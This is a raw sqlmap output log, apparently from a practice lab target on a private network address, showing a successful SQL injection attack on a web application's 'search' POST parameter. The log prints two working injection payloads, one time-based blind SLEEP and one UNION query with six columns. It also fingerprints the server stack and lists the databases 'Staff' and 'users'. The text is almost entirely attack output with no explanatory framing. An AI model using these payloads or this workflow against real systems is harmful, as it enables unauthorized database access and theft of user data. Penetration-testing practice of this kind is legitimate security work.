 [09:33:48] [INFO] POST parameter 'search' appears to be 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] y
[09:34:21] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[09:34:21] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[09:34:21] [INFO] target URL appears to be UNION injectable with 6 columns
[09:34:21] [INFO] POST parameter 'search' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
POST parameter 'search' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 71 HTTP(s) requests:
---
Parameter: search (POST)
    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: search=111' AND (SELECT 9415 FROM (SELECT(SLEEP(5)))cFWF) AND 'Sdhj'='Sdhj
    Type: UNION query
    Title: Generic UNION query (NULL) - 6 columns
    Payload: search=111' UNION ALL SELECT CONCAT(0×7170717871,0×6c566652776a6f6563514d526e46494b695874424e666456614d47766d4d6a476d5654564c6b7143,0×7170716a71),NULL,NULL,NULL,NULL,NULL--
---
[09:34:24] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 10 (buster)
web application technology: Apache 2.4.38
back-end DBMS: MySQL ≥ 5.0.12 (MariaDB fork)
[09:34:24] [INFO] fetching database names
available databases [3]:
[*] information_schema
[*] Staff
[*] users
[09:34:24] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.221.142'
[09:34:24] [WARNING] your sqlmap version is outdated
[*] ending @ 09:34:24 /2022-05-07/